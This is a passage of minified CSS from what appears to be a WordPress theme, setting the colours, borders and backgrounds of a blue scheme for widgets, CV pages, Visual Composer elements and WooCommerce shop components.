.sc_services_item_number{color:#8be77c}.scheme_blue .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_blue .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#021c22}/* Skills (Counters) */.scheme_blue .sc_skills_counter .sc_skills_icon{color:#021c22}.scheme_blue .sc_skills .sc_skills_total{color:#021c22}.scheme_blue .sc_skills.color_style_link2 .sc_skills_total{color:#80d572}.scheme_blue .sc_skills.color_style_link3 .sc_skills_total{color:#cdbb7d}.scheme_blue .sc_skills.color_style_dark .sc_skills_total{color:#021c22}.scheme_blue .sc_skills .sc_skills_item_title,.scheme_blue .sc_skills .sc_skills_legend_title,.scheme_blue .sc_skills .sc_skills_legend_value{color:#021c22}.scheme_blue .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#d2d8da}.scheme_blue .socials_wrap .social_item .social_icon{background-color:#eef2f4}.scheme_blue .socials_wrap .social_item .social_icon,.scheme_blue .socials_wrap .social_item .social_icon i{color:#021c22}.scheme_blue .socials_wrap .social_item:hover .social_icon{background-color:#e4e8ea}.scheme_blue .socials_wrap .social_item:hover .social_icon,.scheme_blue .socials_wrap .social_item:hover .social_icon i{color:#021c22}.scheme_blue .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e4e8ea}.scheme_blue .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_blue .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#232323}.scheme_blue .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#50bfff}.scheme_blue .footer_wrap .socials_wrap .social_item .social_icon,.scheme_blue.footer_wrap .socials_wrap .social_item .social_icon{color:#021c22;	background-color:#eef2f4}.scheme_blue .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_blue.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#50bfff}.scheme_blue .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_blue.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#021c22;	background-color:transparent}.scheme_blue .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_blue.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#021c22;	background-color:transparent}.scheme_blue .socials_share.socials_type_drop .social_item>.social_icon>i{color:#ffffff}.scheme_blue .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#021c22}.scheme_blue .sc_testimonials_item_content{color:#021c22}.scheme_blue .sc_testimonials_item_content:before,.scheme_blue .sc_testimonials_item_author_title{color:#021c22}.scheme_blue .color_style_link2 .sc_testimonials_item_content:before,.scheme_blue .color_style_link2 .sc_testimonials_item_author_title{color:#80d572}.scheme_blue .color_style_link3 .sc_testimonials_item_content:before,.scheme_blue .color_style_link3 .sc_testimonials_item_author_title{color:#cdbb7d}.scheme_blue .color_style_dark .sc_testimonials_item_content:before,.scheme_blue .color_style_dark .sc_testimonials_item_author_title{color:#021c22}.scheme_blue .sc_testimonials_item_author_subtitle{color:#ffffff}.scheme_blue .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#ffffff}.scheme_blue .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#ffffff}.scheme_blue .sc_team_default .sc_team_item{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#021c22}.scheme_blue .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_blue .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_blue .sc_team_default .sc_team_item_subtitle{color:#021c22}.scheme_blue .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_blue .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_blue .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#021c22}.scheme_blue .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_blue .team_member_page .team_member_socials .social_item .social_icon{color:#232323;	background-color:#021c22}.scheme_blue .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_blue .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_blue .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#021c22}.scheme_blue .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_blue .team_member_page .team_member_socials .social_item:hover .social_icon{color:#eef2f4;	background-color:#021c22}.scheme_blue .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_blue .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#cdbb7d}.scheme_blue .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#021c22}.scheme_blue .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#232323;	border-color:#232323}.scheme_blue .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#021c22;	background-color:#232323}.scheme_blue .team_member_page .team_member_featured .team_member_avatar{border-color:#d2d8da}.scheme_blue .sc_team_short .sc_team_item_thumb{border-color:#021c22}.scheme_blue .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#80d572}.scheme_blue .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#cdbb7d}.scheme_blue .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#021c22}.scheme_blue .sc_team.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue .sport_page_list{border-color:#d2d8da}.scheme_blue .sport_page_list li+li{border-color:#d2d8da}.scheme_blue .sport_page_list li:nth-child(2n+1){background-color:#eef2f4;	color:#596365}.scheme_blue .trx_addons_scroll_to_top,.scheme_blue .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#021c22;	background-color:#021c22}.scheme_blue .trx_addons_scroll_to_top:hover,.scheme_blue .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#021c22;	border-color:#50bfff;	background-color:#50bfff}.scheme_blue .trx_addons_popup{background-color:#eef2f4;	border-color:#d2d8da;	color:#596365}.scheme_blue .trx_addons_popup button.mfp-close{background-color:#e4e8ea;	border-color:#dadada;	color:#596365}.scheme_blue .trx_addons_popup button.mfp-close:hover{background-color:#021c22;	color:#eef2f4}.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e4e8ea;	border-color:#dadada}.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#eef2f4;	border-bottom-color:transparent}.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#596365}.scheme_blue .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#021c22}.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#acb6bb}.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_blue .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#021c22}.scheme_blue .trx_addons_profiler{background-color:#eef2f4;	border-color:#dadada}.scheme_blue .trx_addons_profiler_title{color:#021c22}.scheme_blue .trx_addons_profiler table td,.scheme_blue .trx_addons_profiler table th{border-color:#d2d8da}.scheme_blue .trx_addons_profiler table td{color:#596365}.scheme_blue .trx_addons_profiler table th{background-color:#e4e8ea;	color:#021c22}.scheme_blue .trx_addons_cv,.scheme_blue .trx_addons_cv_body_wrap{color:#596365;	background-color:#eef2f4}.scheme_blue .trx_addons_cv a{color:#021c22}.scheme_blue .trx_addons_cv a:hover{color:#50bfff}.scheme_blue .trx_addons_cv_header{background-color:#ffffff}.scheme_blue .trx_addons_cv_header_image img{border-color:#021c22}.scheme_blue .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_blue .trx_addons_cv_header .trx_addons_cv_header_text{color:#021c22}.scheme_blue .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(2,28,34,0.7)}.scheme_blue .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#021c22}.scheme_blue .trx_addons_cv_header_letter,.scheme_blue .trx_addons_cv_header_text,.scheme_blue .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_blue .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_blue .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_blue .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #021c22}.scheme_blue .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#50bfff}.scheme_blue .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#acb6bb;	background-color:#eef2f4;	border-color:#ffffff}.scheme_blue .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_blue .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#021c22;	border-color:#eef2f4}.scheme_blue .trx_addons_cv .trx_addons_cv_section_title,.scheme_blue .trx_addons_cv .trx_addons_cv_section_title a{color:#021c22}.scheme_blue .trx_addons_cv_section_title.ui-state-active{border-color:#021c22}.scheme_blue .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#acb6bb}.scheme_blue .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_blue .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#021c22}.scheme_blue .trx_addons_cv_section .trx_addons_pagination>*{color:#596365}.scheme_blue .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#021c22}.scheme_blue .trx_addons_pagination>span.active{color:#021c22;	border-color:#021c22}.scheme_blue .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#acb6bb}.scheme_blue .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#021c22}.scheme_blue .trx_addons_cv_single .trx_addons_cv_single_title{color:#021c22}.scheme_blue .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#acb6bb}.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_blue .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#d2d8da}.scheme_blue .trx_addons_cv_resume_item_meta{color:#021c22}.scheme_blue .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_blue .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#021c22}.scheme_blue .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#021c22}.scheme_blue .trx_addons_cv_resume_item_subtitle{color:#acb6bb}.scheme_blue .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#021c22}.scheme_blue .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#021c22}.scheme_blue .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#acb6bb}.scheme_blue .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#021c22}.scheme_blue .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_blue .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#50bfff}.scheme_blue .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#50bfff}.scheme_blue .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#021c22}.scheme_blue .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#021c22}.scheme_blue .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_blue .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#021c22}.scheme_blue .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_blue .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#021c22}.scheme_blue .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_blue .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#021c22}.scheme_blue .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#021c22}.scheme_blue .trx_addons_cv .trx_addons_contact_form_field_title{color:#021c22}.scheme_blue .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_blue .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#d2d8da;	color:#596365}.scheme_blue .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_blue .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e4e8ea;	color:#021c22}.scheme_blue .trx_addons_contact_form_field button{background-color:#021c22;	border-color:#021c22;	color:#ffffff}.scheme_blue .trx_addons_contact_form_field button:hover{color:#021c22}.scheme_blue .trx_addons_contact_form_info_icon{color:#acb6bb}.scheme_blue .trx_addons_contact_form_info_area{color:#021c22}.scheme_blue .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#021c22 !important}.scheme_blue .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#021c22}.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#d2d8da;	background-color:#eef2f4}.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#e4e8ea}.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#021c22 !important;	background-color:#e4e8ea}.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_blue .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#50bfff}.scheme_blue .trx_addons_range_slider_label_min{color:#596365}.scheme_blue .trx_addons_range_slider_label_max{color:#596365}.scheme_blue div.ui-slider{background-color:#eef2f4;	border-color:#d2d8da}.scheme_blue div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#e4e8ea}.scheme_blue div.ui-slider .ui-slider-range{background-color:#e4e8ea}.scheme_blue .sc_table table tr td + td{border-color:#d2d8da}.scheme_blue .sc_table table tr th + th{border-color:#d2d8da}.scheme_blue .slider_container .swiper-pagination-bullet:after,.scheme_blue .slider_outer .swiper-pagination-bullet:after{background-color:rgba(238,242,244,0.5)}.scheme_blue .trx_addons_contacts_text [class^="icon-"]{color:#acb6bb}.scheme_blue .sc_layouts_row_type_compact .sc_button{color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_submit,.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_expand .search_submit,.scheme_blue .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_submit,.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_submit{background-color:rgba(255,255,255,0.1)}.scheme_blue .sc_layouts_row_type_narrow .search_wrap.search_style_expand.search_opened .search_submit,.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_expand.search_opened .search_submit,.scheme_blue .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen.search_opened .search_submit,.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen.search_opened .search_submit{background-color:rgba(255,255,255,0)}.scheme_blue button[disabled],.scheme_blue input[type="submit"][disabled],.scheme_blue input[type="button"][disabled]{background-color:#ffffff !important; color:#021c22 !important}.scheme_blue body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span{box-shadow:inset 0 0 0 2px #50bfff}.scheme_blue body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span{background-color:#50bfff!important; color:#021c22!important}.scheme_blue.vc_section,.scheme_blue.wpb_row,.scheme_blue.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_blue.wpb_text_column{color:#021c22}.scheme_blue .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#021c22;	background-color:rgba(255,255,255,0)}.scheme_blue .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_blue .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#232323}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#021c22!important}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#021c22!important}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#50bfff!important}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#021c22;	background-color:rgba(255,255,255,0)}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#232323}.scheme_blue .wpb-js-composer .vc_tta-accordion.vc_general .vc_tta-panel{background-color:#ffffff}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list{background-color:#eef2f4}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#021c22;	background-color:rgba(255,255,255,0)}.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_blue .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#021c22;	background-color:#ffffff}.scheme_blue .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d8da}.scheme_blue .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#eef2f4}.scheme_blue .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#021c22}.scheme_blue .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#021c22}.scheme_blue .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#ffffff}.scheme_blue .woocommerce .woocommerce-breadcrumb{color:#021c22}.scheme_blue .woocommerce .woocommerce-breadcrumb a{color:#021c22}.scheme_blue .woocommerce .woocommerce-breadcrumb a:hover{color:#50bfff}.scheme_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#50bfff}.scheme_blue .woocommerce .woocommerce-ordering select{color:#7e8285;	border-color:#ececec}.scheme_blue .woocommerce span.onsale{color:#232323;	background-color:#50bfff}.scheme_blue .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_blue .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:#ffffff}.scheme_blue .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_blue .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:#ffffff}.scheme_blue .woocommerce ul.products li.product .post_header a{color:#021c22}.scheme_blue .woocommerce ul.products li.product .post_header a:hover{color:#021c22}.scheme_blue .woocommerce ul.products li.product .post_header .post_tags,.scheme_blue .woocommerce ul.products li.product .post_header .post_tags a{color:#021c22}.scheme_blue .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#50bfff}.scheme_blue .woocommerce ul.products li.product .price,.scheme_blue .woocommerce-page ul.products li.product .price,.scheme_blue .woocommerce ul.products li.product .price ins,.scheme_blue .woocommerce-page ul.products li.product .price ins{color:#021c22}.scheme_blue .woocommerce ul.products li.product .price del,.scheme_blue .woocommerce-page ul.products li.product .price del{color:#acb6bb}.scheme_blue .woocommerce div.product p.price,.scheme_blue .woocommerce div.product span.price,.scheme_blue .woocommerce span.amount,.scheme_blue .woocommerce-page span.amount{color:#021c22}.scheme_blue .vc_row div.woocommerce .products>li:not([class*="column"]) span.amount,.scheme_blue .vc_row div.woocommerce .products>li:not([class*="column"]) .price{color:#50bfff}.scheme_blue .vc_row div.woocommerce .products>li:not([class*="column"]) del>span.amount{color:#acb6bb!important}.scheme_blue .vc_row div.woocommerce .products>li:not([class*="column"]) del:before{background-color:#acb6bb}.scheme_blue .woocommerce table.shop_table td span.amount{color:#021c22}.scheme_blue aside.woocommerce del,.scheme_blue .woocommerce del,.scheme_blue .woocommerce del>span.amount,.scheme_blue .woocommerce-page del,.scheme_blue .woocommerce-page del>span.amount{color:#ffffff !important}.scheme_blue .woocommerce .price del:before{background-color:#ffffff}.scheme_blue .woocommerce div.product form.cart div.quantity span,.scheme_blue .woocommerce-page div.product form.cart div.quantity span,.scheme_blue .woocommerce .shop_table.cart div.quantity span,.scheme_blue .woocommerce-page .shop_table.cart div.quantity span{color:#7e8285;	background-color:#ececec}.scheme_blue .woocommerce div.product form.cart div.quantity span:hover,.scheme_blue .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_blue .woocommerce .shop_table.cart div.quantity span:hover,.scheme_blue .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ececec}.scheme_blue .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_blue .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_blue .woocommerce .shop_table.cart input[type="number"],.scheme_blue .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#021c22}.scheme_blue .woocommerce div.product .product_meta>span{color:#021c22}.scheme_blue .woocommerce div.product .product_meta span>span,.scheme_blue .woocommerce div.product .product_meta span>a{color:#7e8285}.scheme_blue .woocommerce div.product .product_meta a:hover{color:#021c22}.scheme_blue .woocommerce div.product div.images .flex-viewport,.scheme_blue .woocommerce div.product div.images img{border-color:#d2d8da}.scheme_blue .woocommerce div.product div.images a:hover img{border-color:#021c22}.scheme_blue .woocommerce-pagination:before,.scheme_blue .woocommerce.widget_shopping_cart li.woocommerce-mini-cart-item:after{background-color:#eef2f4}.scheme_blue .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_blue .woocommerce div.product .woocommerce-tabs .panel,.scheme_blue .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_blue .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_blue .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#d2d8da}.scheme_blue .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#788389;	background-color:#021c22}.scheme_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#232323;	background-color:#eef2f4}.scheme_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#232323;	background-color:#50bfff}.scheme_blue .single-product div.product .woocommerce-tabs .panel{color:#021c22;	background-color:#eef2f4}.scheme_blue .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(238,242,244,0.4)}.scheme_blue .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_blue .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(238,242,244,0.2)}.scheme_blue .woocommerce table.shop_attributes th{color:#021c22}.scheme_blue .single-product .related{border-color:#d2d8da}.scheme_blue .single-product ul.products li.product .post_data{color:#acb6bb;	background-color:#ffffff}.scheme_blue .single-product ul.products li.product .post_data .price span.amount{color:#232323}.scheme_blue .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_blue .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_blue .single-product ul.products li.product .post_data a{color:#232323}.scheme_blue .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_blue .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_blue .single-product ul.products li.product .post_data .button{color:#232323;	background-color:#ffffff}.scheme_blue .single-product ul.products li.product .post_data .button:hover{color:#ffffff !important;	background-color:#fe7259}.scheme_blue .star-rating span,.scheme_blue .star-rating:before{color:#50bfff}.scheme_blue #review_form #respond p.form-submit input[type="submit"]{color:#232323;	background-color:#50bfff}.scheme_blue #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_blue #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#021c22}.scheme_blue .fixteam_shop_mode_buttons a{color:#021c22}.scheme_blue .fixteam_shop_mode_buttons a:hover{color:#50bfff}.scheme_blue .woocommerce div.product form.cart .variations th.label,.scheme_blue .shop_mode_thumbs .fixteam_shop_mode_buttons a.woocommerce_thumbs,.scheme_blue .shop_mode_list .fixteam_shop_mode_buttons a.woocommerce_list{color:#021c22}.scheme_blue .woocommerce .woocommerce-message,.scheme_blue .woocommerce .woocommerce-info{background-color:#eef2f4;	border-top-color:#021c22}.scheme_blue .woocommerce .woocommerce-error{background-color:#eef2f4;	border-top-color:#021c22}.scheme_blue .woocommerce .woocommerce-message:before,.scheme_blue .woocommerce .woocommerce-info:before{color:#021c22}.scheme_blue .woocommerce .woocommerce-error:before{color:#021c22}.scheme_blue .woocommerce table.shop_table td{border-color:#d2d8da !important}.scheme_blue .woocommerce table.shop_table th{border-color:rgba(210,216,218,0.2) !important}.scheme_blue .woocommerce table.shop_table tfoot th,.scheme_blue .woocommerce-page table.shop_table tfoot th{color:#021c22;	border-color:transparent !important;	background-color:transparent}.scheme_blue .woocommerce .quantity input.qty,.scheme_blue .woocommerce #content .quantity input.qty,.scheme_blue .woocommerce-page .quantity input.qty,.scheme_blue .woocommerce-page #content .quantity 